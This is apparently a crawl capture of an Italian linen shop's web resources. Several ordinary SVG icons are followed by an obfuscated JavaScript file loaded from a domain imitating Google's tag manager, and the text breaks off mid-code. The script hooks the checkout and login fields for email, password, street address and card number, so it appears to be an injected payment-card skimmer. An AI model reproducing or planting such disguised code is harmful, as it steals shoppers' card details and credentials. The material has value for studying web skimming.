0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg
body_size: 554
content:
<svg enable-background="new 0 0 24.8 24.8" viewBox="0 0 24.8 24.8" xmlns="http://www.w3.org/2000/svg"><g fill="#404040"><path d="m12.4 14.7c-1.2 0-2.3-1-2.3-2.3 0-1.2 1-2.3 2.3-2.3 1.2 0 2.3 1 2.3 2.3 0 1.2-1.1 2.3-2.3 2.3zm0-3.8c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5z"/><path d="m12.8 10.5v-6.8c0-.2-.2-.4-.4-.4s-.4.2-.4.4v6.8h.4z"/><path d="m16.6 8c-.1-.1-.4-.1-.5 0l-2.7 2.8c.2.1.4.3.5.5l2.7-2.8c.2-.1.2-.3 0-.5z"/><path d="m12.4 23.7c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3c0 .7-.1 1.4-.2 2.1.3.1.5.3.7.6.2-.8.3-1.7.3-2.6 0-6.7-5.4-12.1-12.1-12.1-6.7-.1-12.1 5.3-12.1 12s5.4 12.1 12.1 12.1c1.6 0 3.2-.3 4.6-.9h-2.8c-.6.1-1.2.1-1.8.1z"/><path d="m14 22.4v-.6l.7-.7c1.8-1.7 2.6-2.6 2.6-3.6 0-.7-.3-1.3-1.4-1.3-.6 0-1.1.3-1.5.6l-.3-.7c.5-.4 1.2-.7 1.9-.7 1.5 0 2.1 1 2.1 2 0 1.3-.9 2.3-2.4 3.7l-.5.5h3.1v.8z"/><path d="m22.3 22.4v-1.9h-3.2v-.6l3.1-4.4h1v4.3h1v.7h-1v1.9zm0-2.6v-2.3c0-.4 0-.7 0-1.1-.2.4-.4.7-.6 1l-1.7 2.3h2.3z"/><path d="m21.5 12.4c0 .4-.3.8-.8.8-.4 0-.8-.3-.8-.8 0-.4.3-.8.8-.8.4 0 .8.4.8.8z"/></g><path d="m12.4 3c-.4 0-.7.3-.7.7v6.2c-1.1.3-1.9 1.3-1.9 2.5 0 1.4 1.2 2.6 2.6 2.6s2.6-1.2 2.6-2.6c0-.5-.1-.9-.4-1.3l2.2-2.3c.3-.3.3-.7 0-1-.1-.1-.3-.2-.5-.2s-.4.1-.5.2l-2.2 2.3c-.2-.1-.4-.2-.6-.2v-6.2c.1-.4-.2-.7-.6-.7zm0 10.6c-.7 0-1.2-.5-1.2-1.2s.5-1.2 1.2-1.2 1.2.5 1.2 1.2-.5 1.2-1.2 1.2z" fill="#6db6bb"/><path d="m12.4 0c-6.8 0-12.4 5.6-12.4 12.4s5.6 12.4 12.4 12.4c1.6 0 3.2-.3 4.7-.9l-.1-.6h-2.8c-.6.1-1.2.2-1.8.2-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c0 .6-.1 1.3-.2 2v.3l.3.1c.2.1.4.2.5.4l.4.7.2-.8c.2-.9.3-1.8.3-2.7-.1-6.9-5.7-12.5-12.5-12.5z" fill="#6db6bb"/><path d="m18.5 17.4c0-1.2-.7-2.3-2.4-2.3-.8 0-1.6.3-2.1.8l-.2.2.6 1.2.3-.3c.3-.2.7-.5 1.3-.5.7 0 1 .3 1 1 0 .9-.8 1.8-2.5 3.4l-.8.8v1h5v-1.4h-2.6c1.4-1.3 2.4-2.4 2.4-3.9z" fill="#6db6bb"/><path d="m23.5 15.2h-1.5l-3.2 4.6v1h3.2v1.9h1.5v-1.9h1v-1.3h-1zm-1.5 4.3h-1.3l1.3-1.9z" fill="#6db6bb"/><path d="m21.8 12.4c0-.6-.5-1.1-1.1-1.1s-1.1.5-1.1 1.1.5 1.1 1.1 1.1 1.1-.5 1.1-1.1z" fill="#6db6bb"/><path d="m3 12.4c0 .6.5 1.1 1.1 1.1s1.1-.5 1.1-1.1-.5-1.1-1.1-1.1-1.1.5-1.1 1.1z" fill="#6db6bb"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/recensioni.svg
body_size: 72
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m192.2 83.1c-13.5-11.5-31.5-17.9-50.5-17.9-19.1 0-37 6.3-50.5 17.9-13.7 11.7-21.2 27.2-21.2 43.7 0 13.6 5.3 26.9 15 37.6l-5.3 28.7-4 21.8c-.2 1.1.2 2.1 1.1 2.8.5.3 1 .5 1.6.5.5 0 1-.1 1.4-.4l32.3-19.5 18.6-10.7c3.7.5 7.4.7 11 .7 19.1 0 37-6.3 50.5-17.9 13.6-11.6 21.2-27.1 21.2-43.7-.1-16.4-7.6-31.9-21.2-43.6zm-50.5 99.7c-3.7 0-7.5-.3-11.2-.8-.6-.1-1.2 0-1.8.3l-19.4 11.2-27.1 16.3 2.9-15.8 5.5-30.1c.2-.9-.1-1.7-.7-2.4-9.4-10-14.4-22.1-14.4-34.9 0-30.9 29.7-56 66.2-56s66.2 25.1 66.2 56-29.7 56.2-66.2 56.2z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg
body_size: 762
content:
<svg enable-background="new 0 0 294.2 93.7" height="20" viewBox="0 0 294.2 93.7" width="65" xmlns="http://www.w3.org/2000/svg"><g fill="#ed6b1e"><path d="m92.1 65v-17.5h-4.1v-6.2h4.1v-2.3c0-3.3 1-5.8 2.9-7.6s4.6-2.7 8.1-2.7c1.3 0 2.7.2 4.2.6v6.6c-.5-.2-1.3-.2-2.2-.2-2.7 0-4 1.2-4 3.5v2.2h5.6v6.2h-5.7v17.4z"/><path d="m126.7 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.6c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-2.1.7-4.3 1.2-6.6 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.8-1.2-3.2-1.2z"/><path d="m159.9 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.7c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-1.9.7-4.1 1.2-6.5 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.7-1.2-3.2-1.2z"/><path d="m178.2 49.9c0-4.5 1-8.1 2.9-10.7s4.7-3.9 8.2-3.9c2.6 0 4.7 1 6.4 3v-9.6h8.9v35.7h-8l-.4-3.1c-1.8 2.4-4.2 3.6-7 3.6-3.4 0-6.1-1.3-8.1-3.9-1.9-2.6-2.9-6.3-2.9-11.1zm9 .6c0 5.1 1.5 7.6 4.4 7.6 2 0 3.4-.8 4.2-2.5v-10.9c-.8-1.7-2.2-2.5-4.2-2.5-2.7 0-4.2 2.2-4.5 6.7z"/><path d="m229.7 64.4c-.3-.6-.6-1.4-.8-2.6-1.6 2.1-3.9 3.1-6.9 3.1-2.7 0-5-.8-6.9-2.4s-2.8-3.7-2.8-6.1c0-3.1 1.1-5.4 3.4-7s5.6-2.4 10-2.4h2.7v-1.5c0-2.6-1.1-4-3.4-4-2.1 0-3.2 1-3.2 3.1h-8.8c0-2.8 1.2-5 3.5-6.7 2.4-1.7 5.4-2.6 9-2.6s6.5.9 8.6 2.7 3.2 4.2 3.3 7.3v12.7c0 2.6.4 4.6 1.2 6v.4zm-5.6-5.8c1.1 0 2-.2 2.8-.7.7-.5 1.3-1 1.6-1.6v-4.6h-2.6c-3.1 0-4.7 1.4-4.7 4.2 0 .8.3 1.5.8 2s1.3.7 2.1.7z"/><path d="m256.5 28.7v7.1h4.7v6.2h-4.7v13.1c0 1.1.2 1.8.6 2.2s1.2.6 2.3.6c.9 0 1.6-.1 2.2-.2v6.4c-1.6.5-3.3.8-5 .8-3.1 0-5.3-.7-6.8-2.2-1.5-1.4-2.2-3.6-2.2-6.6v-14.1h-3.6v-6.2h3.6v-7.1z"/><path d="m279.9 52 4.8-16.1h9.5l-11.7 33.4-.5 1.2c-1.7 3.7-4.6 5.6-8.8 5.6-1.2 0-2.4-.2-3.7-.5v-6.3h1.2c1.3 0 2.2-.2 2.9-.5.7-.4 1.1-1 1.5-1.9l.7-1.9-9.9-28.9h9.5z"/><path d="m64.4 24.5-17.8 43.7c-.6 1.6-2 2.8-3.6 3.4-.6.2-1.2.3-1.9.3-1.1 0-2.1-.3-3-.8l-30.2-18.1c-1.8-1.1-2.9-3-2.9-5s1-3.9 2.7-5.1l5.1-3.4c1-.6 2.1-1 3.2-1 .4 0 .9 0 1.3.1l16 3.6 16.4-28.9c-8-3.3-17.2-3.7-26-.5-18.7 6.9-28.3 27.7-21.5 46.4s27.5 28.4 46.2 21.6c18.8-6.9 28.4-27.6 21.6-46.3-1.3-3.7-3.3-7.1-5.6-10z"/></g><path d="m36.3 49.1-20.3-4.6-5.1 3.4 30.2 18 26.9-65.9-4.7 1.4z" fill="#338296"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 247
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/biancheriaperlacasa.min.js
body_size: 68857
content:
function _0x2ed6(){const _0x4fb481=['ugX6Ee4','CxDyAw4','BMv4DfnPyMXPBMC','sNfwC3q','vuzPD1y','zM9YrwfJAa','DvbzCfy','vK1Hsg0','w25HBwu9iNbVC3rJB2rLiL0','oYbLEhbPCMvZpq','zMLUza','i25LDY1ODg1SlwnVBNrLBNq','n2jHExnXsG','twvJDu8','DMfSAwrHDgLVBI1LCNjVCG','rffLrxy','vKToruy','uMDks3i','tK5hA3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','rM5Trfy','AK1WyLG','rxzIywm','r1jOyNu','D0nvywq','tezTyuW','r1zhAxK','BfnstKW','u0z1yK8','q1nrtMu','zxbHEgm','tvHVshG','ywflv3u','yMX1CG','q3DhsKe','zvH6r1y','s2Tlr1e','DMvqEgq','A1LtB3G','BgfZDe5HBwu','BfzNzMq','CMvWBgfJzq','Bg9JyxrPB24','DNLICxm','DhPvBuq','DeX4wLq','Dw5RBM93BG','Afv0A1G','yxzcz0m','C3vIC3rYAw5N','CxvLCNLtzwXLy3rVCG','t2rACui','ufPdz0m','ENP3vgC','zxjYB3i','zg9TywLU','Cgf0Ag5HBwu','rgjTBhK','Aw5Uzxjive1m','CMv2zxjZzq','yLjUt1q','twHOv08','yw5PBwf0Aw9U','CMLxt0C','z0ftuuK','Bfz0weS','u0zjqKO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','BfrZrKi','u0vtu0LptG','tLzuqMO','BwnZs3e','zMTbueC','uuP4suO','y29UDgfPBNm','reLsu0O','zwDIrum','tK1XwgC','zMvYCvy','qNPmuLK','zgf0yte','y2T2wfC','CMvTB3zLq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vgLqwhG','tfbNB0W','ALHRtKy','qxfgv1O','C3rHCNrZv2L0Aa','qKLmr0S','Aw5JBhvKzxm','BNvTyMvY','rLjwvhy','ALHKtLu','C2TMtKS','u2PpreO','CNzSsNC','CMvKDwnL','z2v0tw9UDgG','A2D0u1K','BffAzwS','tNjvC3C','yKn6u1y','seLTBhi','vwTIwM4','D0LyD3C','t3LQAMK','Aw5WDxq','yM9KEq','i2LJB24TBwmTAw5MAwvSza','uuLVtwK','y3nZvgv4Da','Egndtfa','zKf0suO','uKTkwfe','EefIzgy','BLHtwgO','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','DgfYz2v0','ywrKCMvZCW','C2XPy2u','Dg9vventDhjPBMC','BxKTCgf5BwvUDc1MB3jT','t3PZz08','DgjPy0G','ue9tva','yw1LEa','EfPdD04','otKYnJKWmvnVug5ZzG','rfn3s1e','C2fQwvG','zM9JDxm','A1DpqvO','y3LYB2S','[base64]','u2LVEgK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','vNnAr0W','w25HBwu9iMnPDhKIxq','qKPdrMO','rxjorMG','yM5Vy3a','w25HBwu9iMXVz2LUx3bHC3n3zcjD','qvjqzgO','Du1Or0S','C2v0tw9UDgG','sw5Ir20','w25HBwu9iMfKzhjLC3mYntK4odi2otqXiL0','zuzSqvi','AgvHza','Cejbrem','DMLZyq','D3fWtu8','mtaWmKzQt3zWwa','qvvnyMq','CxjmCNa','DgvJvg4','vMHpquC','zLrbwuq','w25HBwu9iKnqrJm3nteZmtuZnsjD','BfDpB3a','DvHPree','BM8Ty29YCW','Ce9Nugq','C3r5Bgu','Cuz1uMC','y2PyBhq','CMfUzg9T','w25HBwu9iMfKzhjLC3mXiL0','twTSA1C','uxfnwNe','Dgv4DenVBNrLBNq','AeTjBg0','CfPxv0K','y2DvwNa','w25HBwu9iKrpqJuZnde3mdm4mIjD','DgjmB1a','mJyWmtqYnxzOy1HIta','Cgf5BwvUDc1SB2fKAw5N','CMvTB3zL','u0LsCwO','C3bSAxq','w25HBwu9iLnttJmWnZaYmtu1iL0','yMnfwe4','sxrIvfG','AxvVzwG','rerKCuy','ywrKrxzLBNrmAxn0zw5LCG','r1fcrhG','AMXPB2K','C2v0vgLTzq','Ahbwsum','ntaZnJu4mg1ZDxvmDq','AgjrCLu','y3yY','q1DPrem','zMzQAMC','y29VA2LL','s2LIvue','B21oy24','y3jLyxrLrwXLBwvUDa','CMDTzuC','C3vjrNi','rxjttxu','qvr3A3a','zvrbv0C','B2zMC2v0ugfYzw50','i0zPzwXKlwn2y0LUChv0','AMvzsg0','CxvLCNLtzwXLy3rVCKfSBa','BgfvyKq','C3r0','wLHUuMq','ufjnEu0','CuvNCfm','AKX5ugi','w25HBwu9iMzPCNn0BMfTzsjD','BwzXruK','yxbWzw5K','Aw5Zzxj0qMvMB3jL','mtqWneTUzgDcza','i0zPzwXKlwv4CgLYEuLUChv0','BhnNAge','w25HBwu9iMXHC3rUyw1LiL0','ChrYDw0','z2v0rwXLBwvUDej5swq','rMvSzMm','sKr3DeO','AgLKzgvUlwLJB24','ic8G','vufUtvG','tLf6zfK','B2rzDhO','u3DYEMq','uNDnELq','rLjKrNC','tgrHy1C','w25HBwu9iNbOB25Lx21VyMLSzsjD','yxbWzw5Kq2HPBgq','zeXwDgO','Ahr0Chm6lY9WzwXHA292ys5JEI93Cc1Hzg1PBI9PBMnSDwrLCY9JBgfZCY1WBhvNAw4TDxbKyxrLCI5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','BwfW','rK56B3u','veDxAwK','CgHVBMu','ugDhtKy','BwfZDgvYy2fYza','ywXSCeG','i0Hpt0TFuefztuvova','AfrvCe8','BwTKugu','DhjLthi','CgfZC3DVCMq','Euzzz1O','y2XVC2vZDa','ChLvv0G','ywrK','z2v0vgLTzq','wK9xyw8','y2L0Eq','lNbSywnLlw9YzgvYlMrPC2fIBgvK','C3rHDgu','DeXStuW','ndi5mJi4swLUz1fu','tKnqwKS','s3zXu00','ChbTsKe','r1DWA3a','Ahzwwha','DLDQrvO','ywrKCMvZCZi','y2XHC3nmAxn0','s1rltvu','zw1HAwW','rfHIBgm','DgvZDa','yxfuCKu','yNn2CNC','AuzAq0u','mZyWmdK0mM9OC1DnvW','[base64]','D1bWwve','zgXdrva','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','DezfB1K','ANvMAxu','zgLZCgXHEq','Dvjwz0q','v0zttNC','zgLZywjSzwq','rwXhtMi','u1no','t092su8','i2LJB24TDMLZys1PBMzPzwXK','ndHit2L4vw8','uezfz1K','zMXVB3i','D3zeAee','CNrUwhC','ogzJsKnNqq','yMrREfu','oYbWyxrOps8','qwj2uMW','Ag9SzgvY','AwqX','sKPRrgi','rgTcDgC','Cgv6s3K','wgjoBue','t2fmv2y','Dw5PB25WyxK','wKjmtMK','Auroq3K','CgnPsMK','C3rVCfbYB3bHz2f0Aw9U','DfPYzwy','[base64]','DM1KBhK','zMLYC3royw1L','Cg9ZDgnVzgu','tvvswK4','DMfSDwu','twfLzfi','teLJCvm','EuLYqwS','Cu5jsKe','nJq5vNzpzwfc','y1nlqve','[base64]','Dwjesxq','yxLtB04','D1HTuMe','w25HBwu9iKLenZGXndaZmtyYiL0','rvPlDeK','mte0mti5u0znC0X6','ufnfu0q','yLbYse0','ruTNDfG','vMfyuwG','rxvkr1u','r3nkwNi','Bw56vfy','BgvUz3rO','yK5xDue','[base64]','i0zPzwXKlwHVBgrLCKLUChv0','C3rYzwv0','y2XPy2S','nhWYFdb8m3W1Fde','BM9Uzq','CgfYzw50tM9Kzq','ywzXyLi','yuXnDLq','v0vIDxK','y1nIqwq','DhjPBq','q1LrzfO','zgL2','y2HHCKf0','A1fPEgi','y2XHC3noyw1L','q1bg','uNvtuuK'];_0x2ed6=function(){return _0x4fb481;};return _0x2ed6();}function _0x4957(_0x33feae,_0x487d94){_0x33feae=_0x33feae-0xa3;const _0x2ed695=_0x2ed6();let _0x4957d4=_0x2ed695[_0x33feae];if(_0x4957['EThDEV']===undefined){var _0x4f927f=function(_0x4cc79e){const _0x2e8b40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc58d='',_0x579f89='';for(let _0x4f5e63=0x0,_0x360f14,_0x442328,_0x40be8e=0x0;_0x442328=_0x4cc79e['charAt'](_0x40be8e++);~_0x442328&&(_0x360f14=_0x4f5e63%0x4?_0x360f14*0x40+_0x442328:_0x442328,_0x4f5e63++%0x4)?_0x3dc58d+=String['fromCharCode'](0xff&_0x360f14>>(-0x2*_0x4f5e63&0x6)):0x0){_0x442328=_0x2e8b40['indexOf'](_0x442328);}for(let _0x28b5dc=0x0,_0x5ab03c=_0x3dc58d['length'];_0x28b5dc<_0x5ab03c;_0x28b5dc++){_0x579f89+='%'+('00'+_0x3dc58d['charCodeAt'](_0x28b5dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x579f89);};_0x4957['MnbJVZ']=_0x4f927f,_0x4957['wlJGUC']={},_0x4957['EThDEV']=!![];}const _0x217e02=_0x2ed695[0x0],_0x2d2045=_0x33feae+_0x217e02,_0x39065a=_0x4957['wlJGUC'][_0x2d2045];return!_0x39065a?(_0x4957d4=_0x4957['MnbJVZ'](_0x4957d4),_0x4957['wlJGUC'][_0x2d2045]=_0x4957d4):_0x4957d4=_0x39065a,_0x4957d4;}(function(_0x2e7a16,_0x2520d1){const _0x2153c6=_0x4957,_0x491cb3=_0x2e7a16();while(!![]){try{const _0x5e49c4=parseInt(_0x2153c6(0x110))/0x1*(parseInt(_0x2153c6(0x153))/0x2)+parseInt(_0x2153c6(0x1c5))/0x3*(-parseInt(_0x2153c6(0x19d))/0x4)+parseInt(_0x2153c6(0x128))/0x5+-parseInt(_0x2153c6(0x18e))/0x6*(parseInt(_0x2153c6(0x1ee))/0x7)+-parseInt(_0x2153c6(0x1a2))/0x8*(parseInt(_0x2153c6(0xf7))/0x9)+-parseInt(_0x2153c6(0x137))/0xa+parseInt(_0x2153c6(0x1bd))/0xb*(parseInt(_0x2153c6(0x17e))/0xc);if(_0x5e49c4===_0x2520d1)break;else _0x491cb3['push'](_0x491cb3['shift']());}catch(_0x201fb7){_0x491cb3['push'](_0x491cb3['shift']());}}}(_0x2ed6,0xa3c14),(function(){const _0x2f9f11=_0x4957,_0x3af9c2={'BJCFj':_0x2f9f11(0x15c),'RwMzT':function(_0x3ddd90,_0x5d42c1,_0x56d158){return _0x3ddd90(_0x5d42c1,_0x56d158);},'hvVXp':function(_0x1d7890,_0x4bf7c2){return _0x1d7890+_0x4bf7c2;},'PgGNF':function(_0x2dbe73,_0x330425){return _0x2dbe73-_0x330425;},'skfNK':function(_0x394c25,_0x1429d5){return _0x394c25+_0x1429d5;},'OOvIO':function(_0x50e6eb,_0x3ee6b9){return _0x50e6eb===_0x3ee6b9;},'cSbAd':'UWdTJ','hbQrU':function(_0x5d1ecb,_0x1e7b5a){return _0x5d1ecb(_0x1e7b5a);},'cgUZp':_0x2f9f11(0x1ed),'NNGku':function(_0x3782b4,_0x5979f0){return _0x3782b4!==_0x5979f0;},'zzwTg':_0x2f9f11(0x146),'xAbdf':_0x2f9f11(0x1f6),'yFYgZ':_0x2f9f11(0x1db),'kgtSY':function(_0x3c8f26,_0x52a7eb){return _0x3c8f26==_0x52a7eb;},'Evbac':_0x2f9f11(0xbb),'wCUad':'VjjqH','VsDam':_0x2f9f11(0x1a9),'GVGiy':_0x2f9f11(0x1dc),'HljLn':function(_0x5d731b,_0x4979b0){return _0x5d731b+_0x4979b0;},'laUbD':_0x2f9f11(0x1f0),'cSKAQ':_0x2f9f11(0x1c6),'iZRnC':_0x2f9f11(0xaa),'OaLWf':function(_0x5347ce,_0x1b9790){return _0x5347ce(_0x1b9790);},'JJkDb':function(_0x25e31f,_0x9d407b){return _0x25e31f(_0x9d407b);},'EZKtI':'nmuJH','NQzdY':_0x2f9f11(0xce),'sajYX':function(_0x3f816d){return _0x3f816d();},'fkAPG':_0x2f9f11(0x1b9),'iGhuq':function(_0x4057db,_0x2c35cd,_0x4eaa7b,_0x3d4f13){return _0x4057db(_0x2c35cd,_0x4eaa7b,_0x3d4f13);},'GQBDx':'change','bcEXN':function(_0x46b9cd,_0x1de01b,_0x3e3782){return _0x46b9cd(_0x1de01b,_0x3e3782);},'AUMbd':_0x2f9f11(0x14f),'tFEoY':function(_0x34e645,_0x453a65,_0x27e87f){return _0x34e645(_0x453a65,_0x27e87f);},'GWpkp':_0x2f9f11(0x11f),'uPYpV':'[name=\x22id_state\x22]','egbEC':function(_0x28f0fe,_0x27f3bf,_0x15cf75){return _0x28f0fe(_0x27f3bf,_0x15cf75);},'wPpYQ':'[name=\x22email\x22]','mnzTV':function(_0x31bfb8,_0xd3d2ec,_0x23cbf7){return _0x31bfb8(_0xd3d2ec,_0x23cbf7);},'YSias':_0x2f9f11(0x1ea),'pOgPd':_0x2f9f11(0x164),'jufiu':_0x2f9f11(0x105),'qFuRg':'[name=\x22passwd\x22]','BfWzb':_0x2f9f11(0x16f),'ZVLAY':_0x2f9f11(0xf1),'VsZGL':_0x2f9f11(0x17b),'DQeEv':'style','NrUsw':_0x2f9f11(0x15b),'wXmRa':_0x2f9f11(0x129),'InbGm':'QnAnN','uRVgD':'amex','SFIBJ':_0x2f9f11(0x1ad),'Sioxi':_0x2f9f11(0x1d3),'mcsKq':_0x2f9f11(0xa4),'wqpMO':_0x2f9f11(0x10e),'Oyjji':_0x2f9f11(0xc1),'treLr':'$1\x20','bCzSV':function(_0x471203,_0x261a02,_0x5c10e6,_0x232ff6){return _0x471203(_0x261a02,_0x5c10e6,_0x232ff6);},'dlCEP':function(_0x535672,_0x21adc){return _0x535672===_0x21adc;},'tbicH':function(_0x318288,_0x2593cf){return _0x318288>=_0x2593cf;},'pBADC':function(_0x5b8968,_0x4a3004){return _0x5b8968+_0x4a3004;},'VMaHm':function(_0x179895,_0x2d18c9){return _0x179895===_0x2d18c9;},'GFuIM':function(_0x22c0ae,_0x32f411){return _0x22c0ae%_0x32f411;},'KkKGQ':_0x2f9f11(0x106),'jXkNF':function(_0x5af558,_0x49421f,_0x2d86b9){return _0x5af558(_0x49421f,_0x2d86b9);},'qwXin':function(_0x42008d,_0x1a8687){return _0x42008d+_0x1a8687;},'hpVIC':function(_0x413878,_0x43e2cd,_0x1d9ba8){return _0x413878(_0x43e2cd,_0x1d9ba8);},'NURxe':function(_0x15f551,_0x2561e9){return _0x15f551-_0x2561e9;},'NCPZK':function(_0x53cb7e,_0xe4df18){return _0x53cb7e>_0xe4df18;},'tbLoP':'success','mfqEI':_0x2f9f11(0xb9),'bdkxU':function(_0x3efcb5,_0x2c54c2){return _0x3efcb5(_0x2c54c2);},'NVTBj':_0x2f9f11(0x18c),'ubDIt':_0x2f9f11(0x14d),'hpigD':function(_0x276eb5,_0x58903f){return _0x276eb5&&_0x58903f;},'FNzou':_0x2f9f11(0x1b2),'gASQI':'DnzNF','ErNFh':_0x2f9f11(0xec),'MXoHx':_0x2f9f11(0xac),'rJkBW':_0x2f9f11(0x16d),'HImlr':function(_0x4d55c2,_0x379403){return _0x4d55c2!==_0x379403;},'eTAWG':_0x2f9f11(0x142),'MklkW':_0x2f9f11(0x1d7),'NMqXg':_0x2f9f11(0x1ab),'fAtIJ':function(_0x8bb37d,_0x23f462){return _0x8bb37d*_0x23f462;},'ElGNb':function(_0x3d1509,_0x4f59dd){return _0x3d1509%_0x4f59dd;},'Swrzd':_0x2f9f11(0x1b0),'YrwZr':_0x2f9f11(0x17d),'wvDhA':'qDZsY','QqMZq':_0x2f9f11(0xeb),'iFZCE':'Aljrt','ZAchW':_0x2f9f11(0x13e),'xcCLP':function(_0x1661ba,_0x4c0d8f){return _0x1661ba(_0x4c0d8f);},'jLyPb':_0x2f9f11(0x10a),'RuSQI':'[name=\x22street67821634\x22]','bnocp':function(_0x269aca,_0x1c9aa9){return _0x269aca(_0x1c9aa9);},'JDwtJ':_0x2f9f11(0x116),'QIoMi':_0x2f9f11(0x1c3),'PFEgY':function(_0xbb9dee,_0x26e745){return _0xbb9dee(_0x26e745);},'KibUA':'[name=\x22data3201923287\x22]','ZBLNi':function(_0x4b4b8f){return _0x4b4b8f();},'ATwkp':function(_0x3e508a,_0x16cad1){return _0x3e508a(_0x16cad1);},'SeRXe':function(_0x30c531,_0x441f8e){return _0x30c531===_0x441f8e;},'dLVtj':function(_0x370e0f,_0x2bd902){return _0x370e0f===_0x2bd902;},'afqbR':_0x2f9f11(0xcc),'vxynZ':function(_0x4e1722,_0x156b7f){return _0x4e1722*_0x156b7f;},'KTKMU':_0x2f9f11(0x1eb),'MhhWO':_0x2f9f11(0x1d0),'jMpbX':'#Field-numberInput','VhOAG':_0x2f9f11(0x154),'pSxzK':_0x2f9f11(0xe4),'jeYHm':'#icon-amex-infield','ZOWao':function(_0x18b859,_0xbc1554){return 